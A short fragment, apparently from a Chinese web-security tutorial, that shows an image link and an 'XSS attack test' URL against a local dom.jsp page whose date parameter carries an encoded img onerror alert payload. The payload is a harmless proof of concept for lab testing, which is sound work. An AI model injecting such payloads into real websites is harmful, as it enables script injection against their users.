 XSS攻击测试:http://localhost:8000/modules/servlet/dom.jsp?date=%3Cimg%20src=1%20onerror=alert(/xss/)%20/%3E